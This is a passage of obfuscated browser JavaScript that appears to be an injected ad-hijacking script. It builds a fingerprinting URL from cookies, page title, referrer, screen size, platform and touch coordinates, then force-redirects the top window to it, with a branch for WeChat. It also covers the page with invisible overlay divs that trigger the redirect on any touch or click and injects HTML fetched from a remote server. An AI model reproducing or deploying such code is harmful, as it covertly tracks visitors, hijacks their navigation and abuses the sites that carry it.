_0x3e26ab>_0x3e2fc1;},'tKPet':'f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','Pjymq':function(_0x3892dd,_0x231d75){return _0x3892dd==_0x231d75;},'WVfRt':function(_0x499e60,_0x2e77b3){return _0x499e60+_0x2e77b3;},'FGWCS':function(_0x28c9b6,_0x40aad9){return _0x28c9b6+_0x40aad9;},'LbQas':_0xf10022(0x246),'nJbal':'bottom:','yIhSh':function(_0x2e15ff,_0x30f3bc){return _0x2e15ff+_0x30f3bc;},'LTTxD':_0xf10022(0x20d),'birsm':function(_0x2b2563,_0x51976e){return _0x2b2563==_0x51976e;},'buRDX':_0xf10022(0x252),'ILzOM':function(_0x1f2695,_0x5ccb69){return _0x1f2695-_0x5ccb69;},'jTOoF':function(_0xf50e6,_0x100601){return _0xf50e6(_0x100601);},'jjTNz':_0xf10022(0x278),'zgAen':'skip','QYIOi':function(_0x1290ad,_0x14ac16){return _0x1290ad*_0x14ac16;},'ktdFC':function(_0x5d76b9,_0x25d394){return _0x5d76b9!=_0x25d394;},'mKfNa':function(_0x2d0fb3,_0x24ec19){return _0x2d0fb3+_0x24ec19;},'Lmqcy':function(_0x4472d1,_0x514dff){return _0x4472d1+_0x514dff;},'rWByK':_0xf10022(0x1ad),'lJeGw':function(_0x48ed02,_0x463c52){return _0x48ed02/_0x463c52;},'qxTQA':function(_0x23fcd1,_0x5722d7){return _0x23fcd1(_0x5722d7);},'MSkQG':function(_0x2de59f,_0x3cf688){return _0x2de59f/_0x3cf688;},'cysjG':_0xf10022(0x20e),'QAvmV':_0xf10022(0x26a),'eWCRd':function(_0x561bc5,_0x2db979){return _0x561bc5>=_0x2db979;},'qlFWM':'uiuiui','yWkut':'show_number','YHVHb':function(_0x4a7b0a,_0x5803e5){return _0x4a7b0a>_0x5803e5;},'yNejk':function(_0x52e8c9,_0x24f179){return _0x52e8c9*_0x24f179;},'itWoT':function(_0x46951e,_0x13b21e){return _0x46951e(_0x13b21e);},'FcUlR':function(_0x2056eb,_0xf2b61a){return _0x2056eb+_0xf2b61a;},'Snwkx':function(_0xe1e42d,_0x468fe6){return _0xe1e42d(_0x468fe6);},'RlESG':function(_0x5e4a0a,_0x1d410b){return _0x5e4a0a*_0x1d410b;},'meNGt':function(_0x5930bc,_0x3bfcef){return _0x5930bc==_0x3bfcef;},'zZDDI':function(_0x45de36,_0x2b03e9){return _0x45de36+_0x2b03e9;},'RCNfg':function(_0x194e24,_0x3b7de9){return _0x194e24+_0x3b7de9;},'BZiUK':_0xf10022(0x164),'mNtXv':function(_0x2d6e03,_0x7f0f87){return _0x2d6e03/_0x7f0f87;},'cJwjM':function(_0x46ae9b,_0x35293d){return _0x46ae9b(_0x35293d);},'XTWvm':function(_0x561547,_0x53ff24){return _0x561547*_0x53ff24;},'vINQQ':function(_0x42d2e4,_0x3991f9){return _0x42d2e4/_0x3991f9;},'LtGuo':function(_0x2c005c,_0x380736){return _0x2c005c+_0x380736;},'KiSwa':function(_0x25c999,_0x853204){return _0x25c999*_0x853204;},'qCvBT':function(_0x5b3149,_0x23b32c){return _0x5b3149/_0x23b32c;},'bXRpn':'GET','zhWmb':function(_0x252105,_0x2fa822){return _0x252105+_0x2fa822;},'hgHJd':_0xf10022(0x293),'YpkfR':_0xf10022(0x17a)},_0x57dce3=Math['random']()['toString'](0x24)[_0xf10022(0x203)](Math['floor'](_0x13c226['EurRH'](_0x13c226[_0xf10022(0x2bb)](0x6,Math[_0xf10022(0x272)]()),0x2)));if(_0x13c226[_0xf10022(0x1b3)](null,window[_0x57dce3])){var _0x301dcf=window[_0x57dce3]={},_0x21b692=0x0,_0x25909c=0x0,_0x220306=0x0;if(_0x301dcf['$']=function(_0x4bdb1c){var _0x53e80f=_0xf10022;return'.'==_0x4bdb1c[_0x53e80f(0x203)](0x0,0x1)?document[_0x53e80f(0x1e7)](_0x4bdb1c[_0x53e80f(0x203)](0x1)):_0x13c226['SUPsn']('#',_0x4bdb1c['substr'](0x0,0x1))?document[_0x53e80f(0x25a)](_0x4bdb1c['substr'](0x1)):document[_0x53e80f(0x27e)](_0x4bdb1c);},_0x301dcf['rc']=function(_0x4b60f2){var _0x1e3b74=_0xf10022,_0x4aa23d=_0x13c226[_0x1e3b74(0x271)],_0x158b29='';for(i=0x0;_0x13c226['DNkdD'](i,_0x4b60f2);i++)_0x158b29+=_0x4aa23d[_0x1e3b74(0x1ca)](Math[_0x1e3b74(0x210)](_0x13c226['MFUaO'](0x33,Math[_0x1e3b74(0x272)]())));return _0x158b29;},_0x301dcf[_0xf10022(0x245)]=function(_0x3d4c44){var _0x5f178e=_0xf10022,_0x154449,_0x46af50=new RegExp(_0x13c226[_0x5f178e(0x222)](_0x13c226[_0x5f178e(0x222)](_0x13c226['oAntx'],_0x3d4c44),_0x5f178e(0x21a)));return(_0x154449=document[_0x5f178e(0x260)][_0x5f178e(0x2a3)](_0x46af50))?unescape(_0x154449[0x2]):null;},_0x301dcf[_0xf10022(0x26b)]=function(_0x231cb6,_0x4d6082,_0x46f60a){var _0xc7a621=_0xf10022,_0x1737a9=new Date();_0x1737a9[_0xc7a621(0x2a6)](_0x1737a9['getTime']()+0x3e8*_0x46f60a),document['cookie']=_0x13c226[_0xc7a621(0x254)](_0x13c226[_0xc7a621(0x222)](_0x13c226[_0xc7a621(0x17d)](_0x13c226['anKjr']+_0x231cb6,'='),_0x13c226['iGTmi'](escape,_0x4d6082))+';expires=',_0x1737a9[_0xc7a621(0x1eb)]());},_0x301dcf[_0xf10022(0x174)]=function(){var _0x7295ce=_0xf10022;return _0x301dcf[_0x7295ce(0x26b)](_0x13c226['RujLq'],'1'),_0x13c226[_0x7295ce(0x1fe)]('1',_0x301dcf[_0x7295ce(0x245)](_0x7295ce(0x28f)));},_0x301dcf[_0xf10022(0x232)]=function(){var _0x1b8e33=_0xf10022;return document[_0x1b8e33(0x2b6)]['scrollTop']||document[_0x1b8e33(0x164)][_0x1b8e33(0x1a3)];},_0x301dcf[_0xf10022(0x211)]=function(_0x16058a){var _0x30226e=_0xf10022,_0x1ff702=document[_0x30226e(0x282)](_0x13c226['vgXdh']);_0x1ff702[_0x30226e(0x201)]=_0x16058a;var _0x485dc3=document[_0x30226e(0x27e)](_0x13c226[_0x30226e(0x26f)])[0x0];_0x485dc3[_0x30226e(0x299)][_0x30226e(0x1c8)](_0x1ff702,_0x485dc3);},_0x301dcf[_0xf10022(0x279)]=function(_0x23e74){var _0x438c5=_0xf10022;return document[_0x438c5(0x282)](_0x23e74);},_0x301dcf[_0xf10022(0x1ba)]=function(_0x3ff083){var _0x7ed7d2=_0xf10022,_0x1589f5=_0x13c226[_0x7ed7d2(0x255)][_0x7ed7d2(0x235)]('|'),_0x57d374=0x0;while(!![]){switch(_0x1589f5[_0x57d374++]){case'0':if(_0x301dcf[_0x7ed7d2(0x174)]()){var _0x5d3db7=_0x301dcf['gCook'](_0x13c226[_0x7ed7d2(0x16c)](_0x13c226[_0x7ed7d2(0x24e)],_0x3ff083['id']));if(_0x5d3db7)new Array(),_0x2b8d1e=_0x5d3db7['split'](':')[_0x7ed7d2(0x216)];}continue;case'1':_0x301dcf[_0x7ed7d2(0x26b)](_0x13c226[_0x7ed7d2(0x1f5)],'1',0x2);continue;case'2':if(_0x301dcf[_0x7ed7d2(0x245)](_0x13c226['taDGZ']))return!0x1;continue;case'3':_0x22fc31&&_0x13c226[_0x7ed7d2(0x270)](_0x7ed7d2(0x20f),_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['touches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x25c)][0x0]['clientY']),_0x22fc31&&_0x13c226[_0x7ed7d2(0x267)](_0x13c226[_0x7ed7d2(0x2b8)],_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x1ee)]),_0x22fc31&&_0x13c226[_0x7ed7d2(0x1be)]==_0x22fc31['type']&&(_0x5e66e6=_0x22fc31[_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x1ee)]);continue;case'4':var _0x22fc31=event||window['event'],_0x5e66e6=cy=0x0;continue;case'5':var _0x2f648c=_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x240)]('/cc/',_0x3ff083['id'])+_0x13c226[_0x7ed7d2(0x2b7)],_0x3ff083[_0x7ed7d2(0x23d)]);continue;case'6':_0x13c226[_0x7ed7d2(0x221)]('0',_0x3ff083[_0x7ed7d2(0x23d)])&&(_0x2f648c+=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226['sCfhZ'],_0x3ff083[_0x7ed7d2(0x24b)])),_0x2f648c+=_0x13c226[_0x7ed7d2(0x166)]+_0x13c226[_0x7ed7d2(0x1a4)](parseInt,_0x13c226[_0x7ed7d2(0x29b)](_0x13c226[_0x7ed7d2(0x220)](new Date()[_0x7ed7d2(0x2ba)](),_0x3ff083[_0x7ed7d2(0x2a9)]),0x3e8)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x184)](_0x13c226[_0x7ed7d2(0x28a)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x23e)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226['lLYMi'](_0x13c226[_0x7ed7d2(0x2c3)](_0x13c226[_0x7ed7d2(0x1ff)](_0x13c226[_0x7ed7d2(0x24d)],window[_0x7ed7d2(0x1ce)]?0x1:0x0),'_')+navigator[_0x7ed7d2(0x20b)],'_'),_0x21b692),'_'),_0x25909c),'_'),_0x220306),'_'),_0x13c226['iGTmi'](parseInt,localStorage['getItem'](_0x13c226['CKmry']))),_0x2f648c+=_0x13c226['jIweh']+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document[_0x7ed7d2(0x1cb)][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x7ed7d2(0x183)+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document['referrer'][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x1e1)],_0x2f648c+=_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x291)](_0x7ed7d2(0x1a8),window['screen'][_0x7ed7d2(0x23a)]),'*'),window[_0x7ed7d2(0x290)][_0x7ed7d2(0x19a)]),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)]('&ifrom=',self!=top?0x1:0x0),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)](_0x7ed7d2(0x22b),history[_0x7ed7d2(0x216)]),_0x2f648c+=_0x7ed7d2(0x242)+_0x2b8d1e,_0x2f648c+=_0x13c226[_0x7ed7d2(0x1b0)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x192)](_0x13c226[_0x7ed7d2(0x1f4)],_0x13c226[_0x7ed7d2(0x1e5)](parseInt,_0x5e66e6)),'*'),_0x13c226[_0x7ed7d2(0x265)](parseInt,cy)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x182)](_0x13c226[_0x7ed7d2(0x1c6)],_0x3ff083[_0x7ed7d2(0x283)]),_0x2f648c+=_0x13c226['FHTYY'](_0x13c226[_0x7ed7d2(0x18f)],_0x3ff083['open_n']),_0x2f648c+=_0x13c226['iLoPO'](_0x13c226[_0x7ed7d2(0x1f1)],_0x13c226[_0x7ed7d2(0x265)](parseInt,_0x13c226['qgnzx'](new Date()[_0x7ed7d2(0x2ba)](),0x3e8))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x256)](_0x7ed7d2(0x24f),Math[_0x7ed7d2(0x272)]()),_0x13c226[_0x7ed7d2(0x285)]==_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x2a3)](/MicroMessenger/i)?_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x199)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)):(_0x3ff083['opentime']=_0x13c226[_0x7ed7d2(0x1e5)](parseInt,Date['now']()),top[_0x7ed7d2(0x1f3)]!=self[_0x7ed7d2(0x1f3)]?top[_0x7ed7d2(0x1f3)]=_0x13c226['uRskv'](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)+_0x7ed7d2(0x237):(window[_0x7ed7d2(0x1f3)][_0x7ed7d2(0x218)]=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x236)](_0x3ff083['purl'],_0x2f648c),_0x13c226['tzYLT']),(_0x13c226[_0x7ed7d2(0x206)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x7ed7d2(0x22c)),0x0)||_0x13c226[_0x7ed7d2(0x1b2)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226[_0x7ed7d2(0x2b2)]),0x0)||_0x13c226['cFuie'](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226['ePIyu']),0x0))&&_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x1ae)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c),'&target=0'))),_0x13c226[_0x7ed7d2(0x253)](setTimeout,function(){var _0x153638=_0x7ed7d2;_0x13c226[_0x153638(0x1a4)](parseInt,_0x13c226[_0x153638(0x289)](Date[_0x153638(0x178)](),0x7d0)-parseInt(_0x3ff083[_0x153638(0x2ae)]))<_0x3ff083[_0x153638(0x296)]&&_0x301dcf[_0x153638(0x211)](_0x13c226[_0x153638(0x199)](_0x3ff083[_0x153638(0x231)],_0x2f648c)+_0x13c226[_0x153638(0x2af)]);},0x7d0));continue;case'7':_0x3ff083[_0x7ed7d2(0x193)]+=0x1;continue;case'8':var _0x2b8d1e=0x1;continue;}break;}},_0x301dcf[_0xf10022(0x1db)]=function(_0x1af877){var _0x204dc4=_0xf10022,_0x5acd36=_0x13c226[_0x204dc4(0x16b)][_0x204dc4(0x235)]('|'),_0x1bf889=0x0;while(!![]){switch(_0x5acd36[_0x1bf889++]){case'0':var _0x1e6824=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x227)]);continue;case'1':_0x301dcf['$'](_0x13c226[_0x204dc4(0x182)]('#',_0x106554))&&_0x301dcf['$'](_0x13c226['Dvbxz']('#',_0x106554))['remove']();continue;case'2':_0x3e00d8+='body{margin:\x200px;}',_0x3e00d8+=_0x13c226['rCBim'](_0x13c226[_0x204dc4(0x19f)]('#'+_0x363e12+_0x13c226[_0x204dc4(0x171)],_0x13c8f9),_0x204dc4(0x1d5)),_0x3e00d8+=_0x13c226[_0x204dc4(0x1a9)](_0x13c226[_0x204dc4(0x190)](_0x13c226['ufdwX']('#',_0x363e12),_0x13c226[_0x204dc4(0x2b1)])+_0x42ad18,_0x13c226[_0x204dc4(0x27f)]),_0x3e00d8+=_0x13c226['ERlQB'](_0x13c226[_0x204dc4(0x20c)](_0x13c226[_0x204dc4(0x19d)]('#'+_0x363e12,_0x204dc4(0x207)),_0x42ad18),_0x204dc4(0x2a8)),_0x3e00d8+=_0x13c226['bkinc'](_0x13c226[_0x204dc4(0x2c3)](_0x13c226[_0x204dc4(0x19d)](_0x13c226[_0x204dc4(0x17d)]('#',_0x363e12),_0x204dc4(0x207)),_0x42ad18),_0x13c226['hQqaU']);continue;case'3':_0x301dcf[_0x204dc4(0x2a0)](_0x1af877);continue;case'4':if(_0x1e6824['innerHTML']=_0x3e00d8,_0x1e6824['id']=_0x106554,document[_0x204dc4(0x249)][_0x204dc4(0x1b9)](_0x1e6824),!_0x301dcf['$'](_0x13c226[_0x204dc4(0x280)]('#',_0x363e12))){var _0x5ca13d=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x212)]);_0x5ca13d['id']=_0x363e12,document['body'][_0x204dc4(0x1b9)](_0x5ca13d);}continue;case'5':var _0x3e00d8=_0x1af877['style'];continue;}break;}},_0x301dcf[_0xf10022(0x2a0)]=function(_0x640ec3){var _0x5b78e7=_0xf10022,_0x4197ce={'AnhsP':function(_0x35fc8b,_0xe916e1){var _0x5112d6=a0_0x2e65;return _0x13c226[_0x5112d6(0x2b9)](_0x35fc8b,_0xe916e1);},'VXwcS':function(_0x3ceff0,_0x56e3af){var _0x3bc878=a0_0x2e65;return _0x13c226[_0x3bc878(0x25e)](_0x3ceff0,_0x56e3af);},'Qwfiy':function(_0x54e30d,_0x13223a){var _0x4f97fa=a0_0x2e65;return _0x13c226[_0x4f97fa(0x229)](_0x54e30d,_0x13223a);},'VQdkA':function(_0x4fcfa8,_0xb0ffa2){return _0x4fcfa8+_0xb0ffa2;},'vUDnT':function(_0x18d845,_0x156eac){return _0x18d845+_0x156eac;},'NcZZQ':_0x5b78e7(0x1e2),'Gbsvy':_0x13c226[_0x5b78e7(0x268)],'iHQgB':_0x13c226[_0x5b78e7(0x21f)]};if(_0x640ec3[_0x5b78e7(0x2b3)]){let _0x598d82=new XMLHttpRequest();_0x598d82[_0x5b78e7(0x1c5)]=function(){var _0x25b200=_0x5b78e7;if(_0x4197ce[_0x25b200(0x27c)](0x4,_0x598d82[_0x25b200(0x19e)])&&(_0x4197ce[_0x25b200(0x1c3)](0xc8,_0x598d82[_0x25b200(0x189)])||_0x4197ce['VXwcS'](0x130,_0x598d82[_0x25b200(0x189)]))){var _0x534203=_0x598d82[_0x25b200(0x168)];if(_0x534203){_0x301dcf['$'](_0x4197ce['Qwfiy']('#',_0x9bbed3))&&_0x301dcf['$'](_0x4197ce[_0x25b200(0x22a)]('#',_0x9bbed3))[_0x25b200(0x1bc)]();var _0x2ca54d=_0x4197ce[_0x25b200(0x286)](_0x4197ce[_0x25b200(0x21b)](_0x4197ce['VQdkA']('#',_0x363e12),_0x4197ce['NcZZQ']),_0x13c8f9)+_0x4197ce[_0x25b200(0x2a2)]+_0x301dcf['de'](_0x534203)+_0x4197ce[_0x25b200(0x1a0)],_0x56da02=document['createElement'](_0x25b200(0x205));_0x56da02[_0x25b200(0x1cd)]=_0x2ca54d,_0x56da02['id']=_0x9bbed3,document[_0x25b200(0x249)][_0x25b200(0x1b9)](_0x56da02);}}},_0x598d82[_0x5b78e7(0x1ba)]('GET',_0x13c226[_0x5b78e7(0x1a1)](_0x640ec3[_0x5b78e7(0x2bd)]+'/',_0x640ec3[_0x5b78e7(0x2b3)]),!0x0),_0x598d82[_0x5b78e7(0x213)]();}_0x301dcf[_0x5b78e7(0x21e)](_0x640ec3),_0x301dcf[_0x5b78e7(0x1f2)](_0x640ec3);},_0x301dcf[_0xf10022(0x21e)]=function(_0x43e88b){var _0x5ae2be=_0xf10022;window[_0x5ae2be(0x238)]('touchstart',function(_0x3b4cbd){var _0x146dea=_0x5ae2be;_0x301dcf['EveRet'](_0x3b4cbd['touches'][0x0][_0x146dea(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x13c226[_0x5ae2be(0x2b8)],function(_0x558a32){var _0x26e151=_0x5ae2be;_0x301dcf[_0x26e151(0x273)](_0x558a32['changedTouches'][0x0][_0x26e151(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x5ae2be(0x194),function(_0x4c1809){var _0x2dd439=_0x5ae2be;_0x301dcf['EveRet'](_0x4c1809[_0x2dd439(0x1ee)],_0x43e88b);});},_0x301dcf[_0xf10022(0x273)]=function(_0x22334b,_0x14d808){var _0x2b0380=_0xf10022;if(_0x13c226['TOSrT']('1',_0x14d808[_0x2b0380(0x175)])){if(_0x22334b<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226[_0x2b0380(0x173)],_0x301dcf['open'](_0x14d808);}catch(_0x1f18a0){_0x301dcf[_0x2b0380(0x261)](_0x1f18a0);}else{if(_0x13c226[_0x2b0380(0x239)](_0x22334b,_0x14d808[_0x2b0380(0x19a)]+_0x14d808[_0x2b0380(0x1b7)]))try{_0x13c226[_0x2b0380(0x206)](_0x301dcf['gtop'](),0x5)&&(_0x14d808[_0x2b0380(0x283)]=_0x13c226['qeqSn'],_0x301dcf['open'](_0x14d808));}catch(_0x197816){_0x301dcf[_0x2b0380(0x261)](_0x197816);}}}else{var _0x20fe01=window[_0x2b0380(0x259)];if(_0x13c226[_0x2b0380(0x220)](_0x20fe01,_0x22334b)<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226['lfYZi'],_0x301dcf['open'](_0x14d808);}catch(_0x4651a7){_0x301dcf[_0x2b0380(0x261)](_0x4651a7);}else{if(_0x13c226['DNkdD'](_0x13c226['vTTRB'](_0x20fe01,_0x22334b),_0x13c226[_0x2b0380(0x19d)](_0x14d808[_0x2b0380(0x19a)],_0x14d808[_0x2b0380(0x1b7)])))try{_0x14d808[_0x2b0380(0x283)]=_0x2b0380(0x1ea),_0x301dcf[_0x2b0380(0x1ba)](_0x14d808);}catch(_0x57b12c){_0x301dcf[_0x2b0380(0x261)](_0x57b12c);}}}},_0x301dcf[_0xf10022(0x1f2)]=function(_0x398906){var _0x2b05df=_0xf10022;for(var _0x5648b4=_0x398906[_0x2b05df(0x19a)]/0x4,_0x2e3a76=_0x13c226['qgnzx'](_0x398906[_0x2b05df(0x23a)],0xa),_0x123f4b=0x0;_0x13c226[_0x2b05df(0x298)](_0x123f4b,0x4);_0x123f4b++)for(var _0x56c69c=0x0;_0x56c69c<0xa;_0x56c69c++){if(_0x301dcf['$'](_0x13c226['Dvbxz'](_0x13c226[_0x2b05df(0x2a4)](_0x13c226[_0x2b05df(0x2ab)]('#',_0x13c8f9),'_'),_0x123f4b)+'_'+_0x56c69c)&&_0x301dcf['$'](_0x13c226[_0x2b05df(0x1df)](_0x13c226[_0x2b05df(0x1c2)](_0x13c226[_0x2b05df(0x2ab)](_0x13c226[_0x2b05df(0x2a1)](_0x13c226[_0x2b05df(0x280)]('#',_0x13c8f9),'_'),_0x123f4b),'_'),_0x56c69c))['remove'](),_0x13c226[_0x2b05df(0x221)]('1',_0x398906[_0x2b05df(0x175)]))var _0x218788=_0x13c226[_0x2b05df(0x196)](_0x13c226['Qyopi'](_0x13c226['HdEoE'](_0x13c226[_0x2b05df(0x1ae)](_0x13c226['agtPd'](_0x13c226[_0x2b05df(0x16c)](_0x13c226['dIhCh'](_0x13c226[_0x2b05df(0x2c3)](_0x13c226[_0x2b05df(0x229)](_0x13c226[_0x2b05df(0x291)](_0x13c226[_0x2b05df(0x21c)],_0x5648b4),_0x13c226['ISRXp']),_0x13c226[_0x2b05df(0x169)](_0x123f4b,_0x5648b4)+_0x398906[_0x2b05df(0x2b4)]),'px;\x20left:')+_0x13c226['DUwOn'](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d4)],_0x56c69c*_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x284)](_0x123f4b,_0x5648b4)),_0x13c226[_0x2b05df(0x19b)]),_0x398906[_0x2b05df(0x23a)]),_0x13c226[_0x2b05df(0x1de)])+_0x398906[_0x2b05df(0x19a)],_0x13c226['Rivpn']);else _0x218788=_0x13c226['ySECS'](_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x208)](_0x13c226['rTZny'](_0x13c226['bkinc'](_0x13c226[_0x2b05df(0x214)](_0x13c226['qlDFJ'](_0x13c226[_0x2b05df(0x2a5)](_0x13c226[_0x2b05df(0x240)](_0x13c226['InUjD'](_0x13c226[_0x2b05df(0x277)],_0x5648b4),_0x2b05df(0x1fd)),(0x3-_0x123f4b)*_0x5648b4+_0x398906['reserve_height']),_0x2b05df(0x244)),_0x13c226[_0x2b05df(0x29d)](_0x56c69c,_0x2e3a76)),_0x13c226[_0x2b05df(0x1d4)])+_0x13c226[_0x2b05df(0x284)](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x1bb)](_0x123f4b,_0x5648b4)),_0x13c226['IRpoq'])+_0x398906[_0x2b05df(0x23a)],_0x13c226['rGMVR'])+_0x398906[_0x2b05df(0x19a)],_0x13c226[_0x2b05df(0x17c)]);var _0x15ef2b=_0x301dcf['cLab'](_0x13c226[_0x2b05df(0x212)]);_0x15ef2b[_0x2b05df(0x1b4)]=_0x13c8f9,_0x15ef2b['id']=_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x214)](_0x13c226[_0x2b05df(0x1c0)](_0x13c8f9,'_'),_0x123f4b),'_')+_0x56c69c,_0x15ef2b[_0x2b05df(0x205)]=_0x218788,_0x15ef2b[_0x2b05df(0x238)](_0x398906[_0x2b05df(0x162)],function(){var _0x1a03b9=_0x2b05df;try{_0x398906[_0x1a03b9(0x283)]=_0x13c226[_0x1a03b9(0x173)],_0x301dcf[_0x1a03b9(0x1ba)](_0x398906);}catch(_0x4261ef){_0x301dcf[_0x1a03b9(0x261)](_0x4261ef);}}),_0x301dcf['$'](_0x13c226['qWezW']('#',_0x363e12))[_0x2b05df(0x299)][_0x2b05df(0x1b9)](_0x15ef2b);}_0x13c226['ocXhn']('0',_0x398906[_0x2b05df(0x23d)])&&setTimeout(function(){var _0x1a580a=_0x2b05df;_0x301dcf[_0x1a580a(0x1f2)](_0x398906);},0x3e8);},_0x301dcf['ac']=function(_0x2e5cce,_0x46411d=_0xf10022(0x191)){var _0x30b6f0=_0xf10022,_0xed05bd={'qqYBa':function(_0x3301ce,_0x581efe){return _0x3301ce>=_0x581efe;},'JdQYF':_0x30b6f0(0x215),'tMjtM':'hidden'};for(var _0x54052e=0x1;_0x13c226[_0x30b6f0(0x2bf)](_0x54052e,0xa);_0x54052e++)_0x301dcf['$'](_0x13c226['nMKQa'](_0x13c226['SyMsQ']('#'+_0x57be3b,'_'),_0x54052e))&&_0x301dcf['$'](_0x13c226['pxjZe'](_0x13c226['nsbvy'](_0x13c226[_0x30b6f0(0x17e)]('#',_0x57be3b),'_'),_0x54052e))['remove']();if(_0x13c226[_0x30b6f0(0x281)](_0x13c226['CrrKe'],_0x46411d)&&_0x13c226[_0x30b6f0(0x1cf)]('1',_0x2e5cce['hid_state'])&&_0x13c226['auOAV'](_0x2e5cce['hid_pvnum_show'],_0x2e5cce[_0x30b6f0(0x2be)])){for(_0x54052e=0x1;_0x13c226[_0x30b6f0(0x269)](_0x54052e,0xa);_0x54052e++){var _0x383d86=_0x301dcf[_0x30b6f0(0x279)](_0x13c226[_0x30b6f0(0x212)]);_0x383d86['style']=_0x13c226[_0x30b6f0(0x1b1)](_0x13c226[_0x30b6f0(0x17f)](_0x13c226['xYDcX'],_0x13c226[_0x30b6f0(0x169)](0xa,_0x13c226['ViWlt'](_0x54052e,0x1))),_0x13c226['ZaTmm']),_0x383d86['id']=_0x13c226[_0x30b6f0(0x26c)](_0x13c226[_0x30b6f0(0x240)](_0x57be3b,'_'),_0x54052e),'1'==_0x2e5cce['position']?(_0x13c226[_0x30b6f0(0x206)](_0x301dcf[_0x30b6f0(0x232)](),0xa)?_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x295)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'):_0x383d86['style'][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x251)],_0x383d86['style'][_0x30b6f0(0x264)]=_0x13c226['WLZuA'](_0x13c226[_0x30b6f0(0x1e9)](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')):(_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x1ab)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'),_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x1f9)]=_0x13c226[_0x30b6f0(0x181)](_0x13c226['bkinc'](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')),_0x383d86['addEventListener'](_0x2e5cce['evetype'],function(){var _0xae4b31=_0x30b6f0;try{_0x2e5cce['hid_c_number']+=0x1,_0xed05bd[_0xae4b31(0x28d)](_0x2e5cce[_0xae4b31(0x223)],_0x2e5cce[_0xae4b31(0x1aa)])&&(_0x2e5cce[_0xae4b31(0x26d)]=0x0,_0x301dcf['ac'](_0x2e5cce,_0xed05bd[_0xae4b31(0x1d3)])),_0x2e5cce[_0xae4b31(0x283)]=_0xed05bd[_0xae4b31(0x1c4)],_0x301dcf[_0xae4b31(0x1ba)](_0x2e5cce);}catch(_0x31de0f){_0x301dcf['catch'](_0x31de0f);}}),document[_0x30b6f0(0x164)][_0x30b6f0(0x170)](_0x13c226[_0x30b6f0(0x18e)],_0x383d86);}_0x13c226[_0x30b6f0(0x1d1)]('0',_0x2e5cce[_0x30b6f0(0x23d)])&&_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['ac'](_0x2e5cce);},0x7d0);}},_0x301dcf['gb']=function(_0x47c923){var _0x11ba08=_0xf10022;if(_0x13c226[_0x11ba08(0x2b5)](_0x47c923[_0x11ba08(0x1a7)],0x1)){_0x301dcf['$'](_0x42ad18)[0x0]&&_0x301dcf['$'](_0x42ad18)[0x0][_0x11ba08(0x1bc)]();var 